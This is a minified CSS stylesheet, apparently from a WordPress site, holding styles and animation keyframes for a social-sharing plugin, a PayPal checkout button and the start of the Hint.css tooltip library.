span.et_social_hide_sidebar{margin-left:13px!important}.et_monarch .et_social_circle.et_social_sidebar_border span.et_social_hide_sidebar{margin-left:11px!important}.et_monarch .et_social_circle.et_social_sidebar_withcounts.et_social_sidebar_border span.et_social_hide_sidebar{margin-left:16px!important}.et_monarch .et_social_sidebar_networks span.et_social_hide_sidebar.et_social_hidden_sidebar{margin-left:0!important;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px;border-top-right-radius:6px;border-bottom-right-radius:6px}.et_monarch .et_social_sidebar_networks.et_social_circle span.et_social_hide_sidebar.et_social_hidden_sidebar{margin-left:-10px!important}.et_monarch .et_social_sidebar_networks_right span.et_social_hide_sidebar.et_social_hidden_sidebar{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-topleft:6px;-moz-border-radius-bottomleft:6px;border-top-left-radius:6px;border-bottom-left-radius:6px}.et_monarch span.et_social_hide_sidebar:before{content:"\e649";transform:rotate(-90deg);font-size:20px!important;line-height:24px!important;left:-1px}.et_monarch span.et_social_hide_sidebar.et_social_hidden_sidebar:before{transform:rotate(90deg)}.et_monarch .et_social_sidebar_networks.et_social_hidden_sidebar .et_social_icons_container,.et_monarch .et_social_sidebar_networks.et_social_hidden_sidebar .et_social_totalcount{margin-left:-50px!important}.et_monarch .et_social_sidebar_networks.et_social_circle.et_social_hidden_sidebar .et_social_icons_container,.et_monarch .et_social_sidebar_networks.et_social_circle.et_social_hidden_sidebar .et_social_totalcount{margin-left:-66px!important}.et_monarch .et_social_sidebar_networks.et_social_visible_sidebar .et_social_icons_container,.et_monarch .et_social_sidebar_networks.et_social_visible_sidebar .et_social_totalcount{margin-left:0px!important}.et_monarch .et_social_sidebar_networks.et_social_hidden_sidebar .et_social_icons_container,.et_monarch .et_social_sidebar_networks.et_social_hidden_sidebar .et_social_totalcount,.et_monarch .et_social_sidebar_networks.et_social_visible_sidebar .et_social_icons_container,.et_monarch .et_social_sidebar_networks.et_social_visible_sidebar .et_social_totalcount,.et_monarch span.et_social_hide_sidebar:before,.et_monarch span.et_social_hide_sidebar.et_social_hidden_sidebar,.et_monarch .et_social_hidden_sidebar{transition:all 0.5s;-moz-transition:all 0.5s;-webkit-transition:all 0.5s}.et_monarch span.et_social_hide_sidebar.et_social_hidden_sidebar{opacity:1}.et_monarch .et_social_top div,.et_monarch .et_social_top ul,.et_monarch .et_social_top li,.et_monarch .et_social_top span,.et_monarch .et_social_top a,.et_monarch .et_social_top .et_social_icons_container{text-align:center}.et_monarch .et_social_top li a,.et_monarch .et_social_media_wrapper .et_social_top li .et_social_share{padding:10px}.et_monarch .et_social_top .et_social_network_label div{margin-top:8px;line-height:1em}.et_monarch .et_social_top span{display:block;margin:0}.et_monarch .et_social_top .et_social_count span:first-of-type{margin-bottom:2px}.et_monarch .et_social_top span.et_social_overlay{background-color:#fff0}.et_monarch .et_social_top .et_social_icon{background-color:rgb(0 0 0 / .1)}.et_monarch .et_social_top .et_social_icon.et_social_icon_all_button{background-color:#fff0}.et_monarch .et_social_slide.et_social_rectangle.et_social_top li.et_social_all_button:hover .et_social_icon,.et_monarch .et_social_slide.et_social_rounded.et_social_top li.et_social_all_button:hover .et_social_icon{background-color:#fff0}.et_monarch .et_social_left{text-align:left}.et_monarch .et_social_left .et_social_network_label{margin-left:40px;padding:7px 14px 10px 10px}.et_monarch .et_social_left .et_social_network_label div{margin:6px 4px 0 4px}.et_monarch .et_social_left .et_social_count span{display:inline-block}.et_monarch .et_social_left .et_social_overlay{background-color:rgb(0 0 0 / .1);margin:0 0 0 40px}.et_monarch .et_social_left.et_social_circle .et_social_network_label,.et_monarch .et_social_left.et_social_circle li:hover .et_social_network_label{margin-left:46px!important;padding:6px 0 0 0;padding-right:0!important}.et_monarch .et_social_left .et_social_icon{float:left}.et_monarch .et_social_networks.et_social_circle li{background-color:transparent!important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_monarch .et_social_rounded.et_social_networks li,.et_monarch .et_social_rounded.et_social_nospace.et_social_networks .et_social_icons_container{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:hidden}.et_monarch .et_social_rounded.et_social_nospace.et_social_networks li{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_monarch .et_social_rounded.et_social_nospace.et_social_networks li:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.et_monarch .et_social_circle .et_social_overlay{display:none}.et_monarch .et_social_1col li{width:100%}.et_monarch .et_social_2col li{width:49%}.et_monarch .et_social_3col li{width:32%}.et_monarch .et_social_4col li{width:23.5%}.et_monarch .et_social_5col li{width:18.4%}.et_monarch .et_social_6col li{width:15%}.et_monarch .et_social_autowidth li{width:auto;margin:0 2% 2% 0!important}.et_monarch .et_social_1col li:first-child,.et_monarch .et_social_2col li:nth-child(-n+2),.et_monarch .et_social_3col li:nth-child(-n+3),.et_monarch .et_social_4col li:nth-child(-n+4),.et_monarch .et_social_5col li:nth-child(-n+5),.et_monarch .et_social_6col li:nth-child(-n+6){margin-top:0}.et_monarch .et_social_1col li,.et_monarch .et_social_2col li:nth-child(2n+1),.et_monarch .et_social_3col li:nth-child(3n+1),.et_monarch .et_social_4col li:nth-child(4n+1),.et_monarch .et_social_5col li:nth-child(5n+1),.et_monarch .et_social_6col li:nth-child(6n+1),.et_monarch .et_social_autowidth li:first-child{margin-left:0;clear:both}.et_monarch .et_social_2col.et_social_nospace li{width:50%}.et_monarch .et_social_3col.et_social_nospace li{width:33.33%}.et_monarch .et_social_4col.et_social_nospace li{width:25%}.et_monarch .et_social_5col.et_social_nospace li{width:20%}.et_monarch .et_social_6col.et_social_nospace li{width:16.66%}.et_monarch .et_social_popup{display:none}.et_monarch .et_social_popup.et_social_visible{display:block}.et_monarch .et_social_visible{z-index:999999}.et_social_media_wrapper{position:relative;overflow:hidden}.et_social_media_wrapper .et_social_networks{position:absolute;left:0;top:0}.et_monarch .et_social_media_wrapper .et_social_media{overflow:auto;width:90%;height:inherit;max-height:90%;position:absolute;top:20px;left:20px;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;opacity:0;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.et_monarch .et_pb_gallery_grid .et_social_media_wrapper .et_social_media{z-index:99}.et_monarch .et_social_media_wrapper:hover .et_social_media{opacity:1}.et_monarch .et_social_media_wrapper .et_social_share{cursor:pointer}.et_monarch .et_social_media_wrapper .et_social_left .et_social_share{display:inline-block;width:100%}.et_monarch .et_social_icons_container a,a.et_social_icon_cancel{text-decoration:none!important}.et_monarch .et_social_mobile{position:fixed;bottom:0;background:rgb(0 0 0 / .5);width:100%;z-index:999999;display:none;max-height:100%}.et_monarch .et_social_mobile .et_social_networks{position:relative;width:100%;overflow:auto;padding:20px 20px 20px;background-color:#fff;line-height:1em;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:-10px}.et_monarch .et_social_mobile .et_social_networks li{width:23.5%;margin:0 2% 2% 0;float:left;text-align:center}.et_monarch .et_social_mobile .et_social_networks li:nth-child(4n){width:23.5%;margin-right:0}.et_monarch .et_social_mobile .et_social_networks.et_social_circle li{margin-right:2%}.et_monarch .et_social_mobile .et_social_networks.et_social_circle li:last-child{margin-right:0}.et_monarch .et_social_mobile .et_social_networks li a{padding:10px}.et_monarch .et_social_mobile .et_social_networks li a i.et_social_icon{display:inline-block}.et_monarch .et_social_mobile .et_social_networks li a span.et_social_sidebar_count{font-size:16px;font-weight:700;display:inline-block;top:-2px;margin-left:8px}.et_monarch .et_social_mobile .et_social_networks.et_social_circle li a span.et_social_sidebar_count{font-size:12px;display:block;top:0;margin-left:0}.et_monarch .et_social_mobile_button:before,.et_monarch .et_social_close:after,.et_monarch .et_social_heading:after{font-family:'etmonarch';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:16px}.et_monarch .et_social_heading{text-align:center;padding:10px 0;color:#fff;cursor:pointer;height:20px;line-height:19px;font-size:14px}.et_monarch .et_social_heading:after{content:"\e649";color:#ccc;display:inline-block;-moz-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;font-size:32px;top:10px;position:absolute;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.et_monarch .et_social_mobile_button{position:fixed;bottom:0;margin-left:-45px;-moz-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;display:none}.et_monarch .et_social_mobile_button.et_social_active_button{margin-left:0;z-index:999999}.et_monarch .et_social_mobile_button:before{content:"\e605";display:inline-block;padding:10px 12px;background:rgb(0 0 0 / .5);color:#ddd;height:20px;line-height:20px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.et_monarch .et_social_mobile.et_social_opened .et_social_heading:after{-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}.et_monarch .et_social_mobile.et_social_closed .et_social_heading:after{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.et_monarch .et_social_mobile .et_social_networks{display:none}.et_monarch .et_social_mobile.et_social_opened{-webkit-animation:et_social_slideTop 1s 1 ease;-moz-animation:et_social_slideTop 1s 1 ease;-o-animation:et_social_slideTop 1s 1 ease;animation:et_social_slideTop 1s 1 ease}.et_monarch .et_social_mobile_overlay.et_social_visible_overlay{-webkit-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch span.et_social_close,.et_monarch .et_social_mobile_button{cursor:pointer}.et_monarch span.et_social_close{position:absolute;right:10px;top:0;line-height:40px}.et_monarch span.et_social_close:after{content:"\e60C";color:#ccc}.et_monarch .et_social_mobile_overlay{background:rgb(0 0 0 / .7);position:fixed;width:100%;height:100%;top:0;left:0;display:none;z-index:99999}.et_monarch .et_social_inline_bottom{margin-top:30px}.et_monarch .et_social_pin_images_outer{display:none;z-index:9999999999;position:absolute}.et_monarch .et_social_pin_images_outer:after{content:"";background-color:rgb(0 0 0 / .6);top:0;left:0;width:100%;height:100%;position:fixed;z-index:999999}.et_monarch .et_social_pinterest_window{background:#fff;position:fixed;top:20%;left:50%;padding:20px;width:500px;height:400px;z-index:9999999;margin-left:-250px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.et_monarch .et_social_pinterest_window span.et_social_close{cursor:pointer}.et_monarch .et_social_pin_images{overflow:auto;max-height:370px;z-index:999;position:relative}.et_monarch .et_social_pin_image{width:30%;float:left;margin-right:10px;display:block;position:relative;height:90px;overflow:hidden;padding:10px 2px}.et_monarch .et_social_pin_image img{max-width:100%;height:auto}.et_monarch .et_social_pin_image .et_social_pin_overlay{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;opacity:0;background:rgb(174 24 26 / .4);width:100%;height:100%;position:absolute;top:0;left:0}.et_monarch .et_social_pin_image .et_social_pin_overlay:before{content:"\e63a";top:40px;left:0;color:#fff;font-size:30px;position:absolute}.et_monarch .et_social_pin_image a:hover .et_social_pin_overlay{opacity:1}.et_monarch .et_social_pin_image .et_social_pin_overlay{min-height:90px}.et_monarch .et_social_pin_image a{overflow:visible!important}.et_monarch .et_social_pin_image:nth-child(3n){margin-right:0}.et_monarch .et_pb_pagebuilder_layout .et_social_inline{display:none}.et_monarch .et_pb_section .et_social_inline{display:block}.et_monarch .et_pb_section .et_social_inline_top,.et_monarch .et_pb_section .et_social_inline_bottom{margin-top:0;margin-bottom:30px}@media only screen and (min-width:1025px){.et_monarch .et_social_mobile_overlay,.et_monarch .et_social_mobile{display:none!important}}@media only screen and (max-width:1024px){.et_monarch .et_social_mobile_off{display:none!important}.et_monarch .et_social_mobile{display:block}.et_monarch .et_social_mobile .et_social_networks li:nth-child(4n){margin-right:0!important}.et_monarch .et_social_sidebar_networks{display:none}.et_monarch .et_social_mobile_button{display:block}.et_monarch .et_social_popup_content{margin-left:-42%;box-sizing:border-box;max-width:none}.et_monarch .et_social_flyin.et_social_mobile_on.et_social_visible{width:100%;padding:25px 20px;z-index:9999999;box-sizing:border-box;width:84%;left:50%;margin-left:-42%}.et_monarch .et_social_flyin div.et_social_network_label,.et_monarch .et_social_mobile div.et_social_network_label{text-align:left}.et_monarch .et_social_flyin_bottom_left,.et_monarch .et_social_flyin_bottom_right{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}}@media only screen and (min-width:768px){.et_monarch .et_social_autowidth.et_social_nospace.et_social_rounded .et_social_icons_container{width:auto;float:left}}@media only screen and (max-width:767px){.et_monarch .et_social_networks li,.et_monarch .et_social_mobile .et_social_networks li{margin:2% 0 0 2%!important;width:49%!important;clear:none!important}.et_monarch .et_social_networks li:nth-child(2n+1),.et_monarch .et_social_mobile .et_social_networks li:nth-child(2n+1){margin-left:0!important;clear:both!important}.et_monarch .et_social_networks li:nth-child(-n+2),.et_monarch .et_social_mobile .et_social_networks li:nth-child(-n+2){margin-top:0!important}.et_monarch .et_social_networks.et_social_nospace li{width:50%!important}.et_monarch .et_social_media .et_social_networks li{width:auto!important;clear:none!important;margin:0 2% 2% 0!important;overflow:hidden}.et_monarch .et_social_media .et_social_networks.et_social_nospace li{margin:0!important}.et_monarch .et_social_media .et_social_nospace.et_social_rounded .et_social_icons_container{width:auto;float:left}.et_monarch .et_social_media .et_social_networks li .et_social_network_label{display:none}.et_monarch .et_social_pinterest_window{height:80%;width:80%;top:10px;margin-left:0;z-index:99999999;left:6%}.et_monarch .et_social_pin_images{max-height:90%}.et_monarch .et_social_autowidth.et_social_networks li:nth-child(n){width:auto!important;margin:0 2% 2% 0!important;clear:none!important}.et_monarch .et_social_autowidth.et_social_nospace li:nth-child(n){margin:0!important}.et_monarch .et_social_autowidth.et_social_nospace.et_social_rounded .et_social_icons_container{width:auto;float:left}}@media only screen and (max-width:479px){.et_monarch .et_social_networks li,.et_monarch .et_social_mobile .et_social_networks li{width:100%!important;margin-left:0!important;clear:both!important}.et_monarch .et_social_networks li:first-child,.et_monarch .et_social_mobile .et_social_networks li:first-child{margin-top:0!important}.et_monarch .et_social_networks li:nth-child(n+2),.et_monarch .et_social_mobile .et_social_networks li:nth-child(n+2){margin:2% 0 0 0!important}.et_monarch .et_social_networks.et_social_nospace li{margin:0!important;width:100%!important}.et_monarch .et_social_media .et_social_networks li{width:auto!important;clear:none!important;margin:0 2% 2% 0!important}.et_monarch .et_social_media .et_social_networks.et_social_nospace li{margin:0!important}.et_monarch .et_social_media .et_social_networks li .et_social_network_label{display:none}.et_monarch .et_social_pin_image{width:250px;height:140px;margin:0 auto!important;float:none}.et_monarch .et_social_autowidth.et_social_networks li:nth-child(n){width:auto!important;margin:0 2% 2% 0!important;clear:none!important}.et_monarch .et_social_autowidth.et_social_nospace li:nth-child(n){margin:0!important}.et_monarch .et_social_autowidth.et_social_nospace.et_social_rounded .et_social_icons_container{width:auto;float:left}}@-webkit-keyframes et_social_fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes et_social_fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes et_social_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes et_social_fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes et_social_fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes et_social_fadeOut{0%{opacity:1}100%{opacity:0}}@-o-keyframes et_social_fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes et_social_fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes et_social_fadeInRight{0%{opacity:0;-webkit-transform:translateX(-30%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes et_social_fadeInRight{0%{opacity:0;-moz-transform:translateX(-30%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes et_social_fadeInRight{0%{opacity:0;-o-transform:translateX(-30%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes et_social_fadeInRight{from{opacity:0;transform:translateX(-30%)}to{opacity:1;transform:translateX(0)}}@-webkit-keyframes et_social_fadeInBottom{0%{opacity:0;-webkit-transform:translateY(-30%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes et_social_fadeInBottom{0%{opacity:0;-moz-transform:translateY(-30%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes et_social_fadeInBottom{0%{opacity:0;-o-transform:translateY(-30%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes et_social_fadeInBottom{0%{opacity:0;transform:translateY(-30%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes et_social_fadeInTop{0%{opacity:0;-webkit-transform:translateY(30%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes et_social_fadeInTop{0%{opacity:0;-moz-transform:translateY(30%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes et_social_fadeInTop{0%{opacity:0;-o-transform:translateY(30%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes et_social_fadeInTop{0%{opacity:0;transform:translateY(30%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes et_social_slideTop{0%{-webkit-transform:translateY(0)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes et_social_slideTop{0%{-moz-transform:translateY(0)}100%{-moz-transform:translateY(0)}}@-o-keyframes et_social_slideTop{0%{-o-transform:translateY(0)}100%{-o-transform:translateY(0)}}@keyframes et_social_slideTop{0%{transform:translateY(0)}100%{transform:translateY(0)}}
/*! The following animations courtesy of Animate.css - http://daneden.me/animate Licensed under the MIT license - http://opensource.org/licenses/MIT Copyright (c) 2014 Daniel Eden */
 @-webkit-keyframes et_social_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes et_social_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes et_social_tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes et_social_tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes et_social_bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes et_social_bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes et_social_flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes et_social_flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes et_social_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes et_social_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes et_social_lightSpeedIn{0%{-webkit-transform:translate3d(30%,0,0) skewX(-10deg);transform:translate3d(30%,0,0) skewX(-10deg);opacity:0}60%{-webkit-transform:skewX(5deg);transform:skewX(5deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_social_lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.et_monarch .et_social_lightspeedin.et_social_animated,.et_monarch .et_social_animated .et_social_lightspeedin{opacity:1;-webkit-animation:et_social_lightSpeedIn 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_lightSpeedIn 1s 1 cubic-bezier(.77,0,.175,1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.et_monarch .et_social_zoomin.et_social_animated,.et_monarch .et_social_animated .et_social_zoomin{opacity:1;-webkit-animation:et_social_zoomIn 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_zoomIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_flipinx.et_social_animated,.et_monarch .et_social_animated .et_social_flipinx{opacity:1;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation:et_social_flipInX 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_flipInX 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_bounce.et_social_animated,.et_monarch .et_social_animated .et_social_bounce{opacity:1;-webkit-animation:et_social_bounce 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_bounce 1s 1 cubic-bezier(.77,0,.175,1);-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.et_monarch .et_social_swing.et_social_animated,.et_monarch .et_social_animated .et_social_swing{opacity:1;-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation:et_social_swing 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_swing 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_tada.et_social_animated,.et_monarch .et_social_animated .et_social_tada{opacity:1;-webkit-animation:et_social_tada 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_tada 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_fadein.et_social_animated,.et_monarch .et_social_animated .et_social_fadein{opacity:1;-webkit-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_slideright.et_social_animated,.et_monarch .et_social_animated .et_social_slideright{opacity:1;-webkit-animation:et_social_fadeInRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:et_social_fadeInRight 1s 1s cubic-bezier(.77,0,.175,1);-o-animation:et_social_fadeInRight 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_fadeInRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_slidedown.et_social_animated,.et_monarch .et_social_animated .et_social_slidedown{opacity:1;-webkit-animation:et_social_fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:et_social_fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:et_social_fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_slideup.et_social_animated,.et_monarch .et_social_animated .et_social_slideup{opacity:1;-webkit-animation:et_social_fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:et_social_fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:et_social_fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);animation:et_social_fadeInTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_monarch .et_social_no_animation.et_social_animated,.et_monarch .et_social_animated .et_social_no_animation{opacity:1}#place_order.ppcp-hidden{display:none!important}.ppcp-disabled{cursor:not-allowed;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ppcp-disabled *{pointer-events:none}.ppc-button-wrapper .ppcp-messages:first-child{padding-top:10px}#ppc-button-ppcp-gateway{line-height:0}#ppc-button-ppcp-gateway div[class^=item-]{margin-top:14px}#ppc-button-ppcp-gateway div[class^=item-]:first-child{margin-top:0}#ppc-button-minicart{line-height:0;display:block}.ppcp-button-apm{--apm-button-border-radius:4px;overflow:hidden;min-width:0;max-width:750px;line-height:0;border-radius:var(--apm-button-border-radius);height:45px;margin-top:14px}.ppcp-button-apm.ppcp-button-pill{--apm-button-border-radius:50px}.ppcp-button-apm.ppcp-button-minicart{display:block}.ppcp-width-min .ppcp-button-apm{height:35px}.ppcp-width-300 .ppcp-button-apm{height:45px}.ppcp-width-500 .ppcp-button-apm{height:55px}.wp-block-woocommerce-checkout .ppcp-button-apm,.wp-block-woocommerce-cart .ppcp-button-apm{margin:0;min-width:0}.wp-admin .ppcp-button-apm{pointer-events:none}/*! Hint.css - v2.5.0 - 2017-04-23
* http://kushagragour.in/lab/hint/
* Copyright (c) 2017 Kushagra Gour */

